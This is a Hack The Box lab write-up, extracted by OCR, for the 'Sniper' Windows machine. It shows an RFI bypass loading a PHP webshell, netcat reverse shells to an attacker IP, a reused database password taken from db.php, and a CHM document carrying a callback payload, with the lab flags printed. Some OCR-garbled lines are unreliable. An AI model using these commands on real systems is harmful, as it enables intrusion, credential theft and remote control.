## **Sniper Writeup**

Hack The Box Machine

Machine is located at 10.10.10.151.

We start off with a nmap scan:

| root@kali: | :∼# ni | map -Pn 10.10.10.151                              |
|------------|--------|---------------------------------------------------|
| Starting N | Nmap 🗄 | 7.80 ( https://nmap.org ) at 2019-11-01 19:15 CET |
| Nmap scan  | repo   | rt for sniper.htb (10.10.10.151)                  |
| Host is up | p (0.0 | 018s latency).                                    |
| Not shown: | : 996  | filtered ports                                    |
| PORT ST    | TATE S | SERVICE                                           |
| 80/tcp op  | pen l  | http                                              |
| 135/tcp op | pen i  | msrpc                                             |
| 139/tcp op | pen i  | netbios-ssn                                       |
| 445/tcp op | pen i  | microsoft-ds                                      |

Port 80 is open, so let's find the webpage:

| ← → ♂ ☆                      | ③ 10.10.10.151 |                                                                                                    | ··· 💟 ana 🔂 | ± III\ © 🎯 ≡                          |
|------------------------------|----------------|----------------------------------------------------------------------------------------------------|-------------|---------------------------------------|
|                              |                | Sniper Co.                                                                                             |             | · · · · · · · · · · · · · · · · · · · |
|                              |                | Welcome to Sniper Co.                                                                                  |             |                                       |
|                              |                | We take care of your goods and their safety. Urgent delivery? We gotchu!                               |             |                                       |
|                              |                | Efficient tracking<br>We track your package as if it's ours I 24x7 live tracking available on our app. |             |                                       |
| 10.10.10.151/blog/index.php. |                | Fast Delivery Guaranteed                                                                               |             |                                       |

With manual enumeration, we find the 'about us' page. That has a language selector.

| ← → e | ŵ | ① 10.10.10.151/blog/?lang=blog-en.php |          | F | 🗢 🏫 🏠 | <u>+</u> 1 | I\ 🛈 | ⊚ ≡ |
|-------|---|---------------------------------------|----------|---|-------|------------|------|-----|
| Home  |   |                                       |          |   |       |            |      | Î   |
|       |   |                                       | About us |   |       |            |      |     |

After selecting a language, the URL, http://10.10.10.151/blog/?lang=blog-en.php, looks interesting. Trying RFI inclusion is blocked.



Sorry! Page not found

To get around this block, we will try a SAMBA server according to this tutorial:

http://www.mannulinux.org/2019/05/exploiting-rfi-in-php-bypass-remote-urlinclusion-restriction.html

We install samba with and create a direcory at /var/www/html/pub

We modify the rights of this directory to give everyone read and execute access.

We then clear the config file located at /etc/samba/smb.conf. and add our own configuration. We reset the samba daemon to reload this configuration.



root@kali:/var/www/html/pub# service smbd restart

We place a PHP shell in the samba directory and download it with RFI. In this case, the WhiteWinterWolf shell is used

| $(\leftarrow)$ | C' û                    | (i) 10.10.10.151/blo | og/?lang=//10.10.14.22 | 6/ica/wwwshell.php |                   |
|----------------|-------------------------|----------------------|------------------------|--------------------|-------------------|
| Fetch:         | host: 10.10.14.226      | port: 80             | path:                  |                    |                   |
| CWD:           | C:\inetpub\wwwroot\blog |                      |                        | Upload: Browse     | No file selected. |
| Cmd:           |                         |                      |                        |                    |                   |
|                | <u>Clear cmd</u>        |                      |                        |                    |                   |
|                |                         |                      | Execute                |                    |                   |

(https://github.com/WhiteWinterWolf/wwwolf-php-webshell).

Let's find out who we are.

| CWD:      | C:\inetpub\wwwroot\blog |  |  |  |  |
|-----------|-------------------------|--|--|--|--|
| Cmd:      | whoami                  |  |  |  |  |
| Clear cmd |                         |  |  |  |  |

## whoami

nt authority\iusr

We can work with this webshell, however, we take an extra step to convert it to a terminal shell as 'nt authority/iusr'.

Let's create a directory where we can upload files.

| CWD: | C:\          |
|------|--------------|
| Cmd: | mkdir Qarnix |

| CWD: | C:\              |
|------|------------------|
| Cmd: | dir              |
|      | <u>Clear cmd</u> |
|      |                  |
|      |                  |

```
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\
11/02/2019 06:46 PM
                       <DIR>
                                      Docs
04/09/2019 07:07 AM
                       <DIR>
                                      inetpub
04/11/2019 06:44 AM
                       <DIR>
                                      Microsoft
09/15/2018 12:19 AM
                                      PerfLogs
                       <DIR>
04/11/2019 05:12 AM
                                      Program Files
                       <DIR>
08/14/2019 10:38 PM
                                      Program Files (x86)
                       <DIR>
                                      Qarnix
11/02/2019 06:45 PM
                       <DIR>
11/02/2019 06:42 PM
                       <DIR>
                                      temp
04/11/2019 07:04 AM
                       <DIR>
                                      Users
08/14/2019 10:37 PM
                       <DIR>
                                      Windows
              0 File(s)
                                     0 bytes
             10 Dir(s) 17,530,015,744 bytes free
```

We then use the webshell's upload button to upload netcat to the target machine.

| Unload. | Drawca | n - C A - 24- |
|---------|--------|---------------|
| Opioau: | Browse | nc64.exe      |

dir

## © : Uploaded file C:\Qarnix\nc64.exe (43696 bytes)

Now let's open a listener and try to connect to it.

| CWD:    | C:\Qarnix                                |    |       |    |
|---------|------------------------------------------|----|-------|----|
| Cmd:    | nc64.exe -e powershell 10.10.14.226 4444 |    |       |    |
| root@ka | li:~/Documents/Hackthebox/sniper#        | nc | -nlvp | 44 |

```
root@kali:~/Documents/Hackthebox/sniper# nc -nlvp 4444
listening on [any] 4444 ...
connect to<sup>S</sup> [10.10.14.226] from (UNKNOWN) [10.10.10.151] 49678
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Qarnix>=whoamivershell10.10.14.226 4444
whoami
nt authority\iusr
```

After some manual enumeration, we find some php files in c:\inetpub\wwwroot\ user

We find a password in the db.php file.

```
PS C:\inetpub\wwwroot\user> cat db.php
cat db.php
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
    {
      echo "Failed to connect to MySQL: " . mysqli_connect_error();
    }
?>
```

It looks like the user we are trying to escalate to is called Chris.



Now let's create some PowerShell credentials for him with the password from the db.php file.



With these PowerShell credentials, we can use powershell's Invoke-Command to run a command as Chris.

PS C:\Users> Invoke-Command -ComputerName sniper -Credential \$credential -ScriptBlock {whoami} Invoke-Command -ComputerName sniper -Credential \$credential -ScriptBlock {whoami} sniper\chris

Now let's add an actual payload in the script block. We have no access to the nc64.exe located in C:\Qarnix, so we download netcat again to Chris' documents

from a simple python http server running locally. We use a semicolon to separate multiple commands. The script block we use:

{cd C:\Users\Chris\Documents\;\$url = "http://10.10.14.226:8000/nc64.exe"; \$output = "C:\Users\Chris\Documents\nc64.exe";Invoke-WebRequest -Uri \$url -OutFile \$output;dir}

Running this instead of the {whoami} with Invoke-Commands gives us the dir output.

| Directory: | C:\Users\Chris\Docu     | ments<br>invoke-Command -ComputerName sniper -Credential \$credential -ScriptB           | llock {whoami} |
|------------|-------------------------|------------------------------------------------------------------------------------------|----------------|
| Mode       | LastWriteTime           | redownload netcat<br>Invoke Co Length Name Name super Credential Scredential Scredential | PSComputerName |
|            |                         | nc64.exe";\$cutput=="C:\Users\Chris\Documents\nc64.exe";Invoke-We                        |                |
| -a         | 11/2/2019 Ric 7:28 -PMa | te Created: 43696) nc645exe- Date Modified: 2019/11/02 - 20:23                           | sniper         |

Now we can use netcat to connect to a second listener. The scriptblock we use for this is:

{cd C:\Users\Chris\Documents\;./nc64.exe -e powershell 10.10.14.226 4445}



User flag located at C:\Users\Chris\Desktop\user.txt

```
PS C:\Users\Chris\Desktop> cat user.txt
cat user.txt
21f4d0f29fc4dd867500c1ad716cf56e
```

Now we do some more manual enumeration. There are 2 files that look interesting, notes.txt and instructions.chm.

Notes.txt, located at C:\Docs\, contains:

Hi Chris,

Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.

Regards,

Sniper CEO.

From this we can work out that the CEO wants Chris to drop some documentation in the C:\Docs folder. Presumably, the CEO will then check that document. Now let's look at C:\Users\Chris\Downloads\. A CHM file called instruction.chm is located here.

We download the instructions file with netcat and move it to a windows machine to check out the contents.



This is the app documentation that the CEO wants to see in the C:\Docs directory. What if the CEO opens the document, and runs a hidden payload?

To create a CHM file with a payload, we use a script called Out-CHM.ps1 (<u>https://github.com/samratashok/nishang/blob/master/Client/Out-CHM.ps1</u>)

The script is used in PowerShell, so we use a windows machine to run it. After downloading the .ps1 file, we need to import it as a module.

| PS C:\Users\7                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| Import-Module : Operation did not complete successfully because the file contains a virus or potentially unwanted sof |  |
| At line:1 char:1                                                                                                    |  |
| + Import-Module .\outchm.ps1                                                                                          |  |
| + NANANANANANANANANANANANA                                                                                            |  |
| + CategoryInfo : ObjectNotFound: (:String) [Import-Module], CommandNotFoundException                                  |  |
| + FullyQualifiedErrorId : CommandNotFoundException,Microsoft.PowerShell.Commands.ImportModuleCommand                  |  |
|                                                                                                    |  |
| PS C:\Users'                                                                                                    |  |
|                                                                                                    |  |

The script is seen as a virus, and may need to be allowed manually in windows.

We use the following command to create a CHM file with a payload, it will create a file named doc.chm:

Out-CHM -Payload "cd C:\Users\Chris\Documents\;./nc64.exe 10.10.14.226 4446 - e powershell" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"

Presumably, an administrator has rights to view Chris' documents, so we use his netcat to try and connect to a listener.

We move this CHM file to our local machine where we run a simple python http server to download the file from on the target machine. We download the file with:

Invoke-Command -ComputerName sniper -Credential \$credential -ScriptBlock {\$url = "http://10.10.14.226:8000/doc.chm";\$output = "C:\Docs\ instructions.chm";Invoke-WebRequest -Uri \$url -OutFile \$output}

The file is present.

| PS C:\Docs> l:<br>ls | s         |          |        |             | instrutions.chm in Ch                         |
|----------------------|-----------|----------|--------|-------------|-----------------------------------------------|
|                      |           |          |        |             | nishang script to mak<br>Out-CHM -Payload "co |
| Directory            | : C:\Docs |          |        |             | output doc.chm<br>move file to kali           |
| Mode                 | LastW     | riteTime | Length | Name        | wget with http server                         |
|                      |           |          |        |             | Invoke-Command -Cor                           |
| -a                   | 11/2/2019 | 8:51 PM  | 13466  | instructior | ns.\chms\instructions.c                       |
| -a                   | 4/11/2019 | 9:31 AM  | 285    | note.txt    |                                               |
| -a                   | 4/11/2019 | 9:17 AM  | 552607 | php for due | mies-trial.pdf                                |

It may take a couple of seconds for the CEO to check the file. We then notice the file is deleted.

| PS C:\Docs> 1<br>ls<br>Directory | .s<br>∕: C:∖Docs  |                     | nishang script to mak<br>Out-CHM -Payload "co<br>Workshop"<br>output doc.chm<br>move file to kali<br>wget with http server |  |
|----------------------------------|-------------------|---------------------|----------------------------------------------------------------------------------------------------|--|
| Mode                             | LastWriteTime     | Length Name         | Invoke-Command -Co                                                                                                    |  |
|                                  |                   |                     | \Docs\instructions.c                                                                                                    |  |
| -a                               | 4/11/2019 9:31 AM | 285 note.txt        |                                                                                                    |  |
| -a                               | 4/11/2019 9:17 AM | N 552607 php for du | 07 php for dummies-trial.pdf                                                                                               |  |

Let's look at the listener.



The Root flag is located at C:\Users\Administrator\Desktop.

PS C:\Users\Administrator\Desktop> cat root.txt cat root.txt 5624caf363e2750e994f6be0b7436c15

USER: 21f4d0f29fc4dd867500c1ad716cf56e

ROOT: 5624caf363e2750e994f6be0b7436c15

If you like this write-up, please leave a respect at: <u>https://www.hackthebox.eu/home/users/profile/176528</u>